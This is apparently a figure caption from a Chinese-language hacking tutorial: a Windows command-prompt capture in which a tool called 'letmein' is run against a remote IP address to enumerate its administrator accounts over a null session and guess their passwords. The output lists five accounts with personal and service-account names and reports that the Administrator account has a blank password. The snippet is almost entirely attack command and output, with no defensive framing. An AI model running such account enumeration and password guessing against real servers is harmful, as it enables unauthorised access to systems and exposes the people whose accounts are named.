 命令提示符
C:\>letmein \\209.102.20.193 -admin -d mypwd
Server local time is: 1999-5-25 13:25:32
Start get all administrators from server...
Group=administrators
num1 = CPM\Administrator ()
num2 = CPM\Daves (Eric Daves)
num3 = CPM\admSQL (SQL Server Administrative Accou
num4 = CPM\admEXCHANGE (Exchange Service Account)
num5 = CPM\Pearson (Jennifer Pearson)
Total = 5.
Start get in . . .
Null session disconnection ok!
user = Administrator pwd = <null>
图 26